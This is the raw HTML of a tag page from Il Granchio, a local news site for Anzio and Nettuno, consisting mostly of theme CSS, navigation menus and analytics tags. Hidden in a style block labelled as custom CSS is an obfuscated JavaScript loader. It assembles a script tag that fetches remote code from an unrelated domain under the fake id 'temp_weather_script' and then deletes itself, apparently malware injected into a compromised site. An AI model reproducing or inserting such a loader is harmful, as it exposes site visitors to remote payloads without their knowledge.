    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/via-achille-grandi/",
                    "name": "Via Achille grandi"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-via-achille-grandi tag-16543 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domenica, Gennaio 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
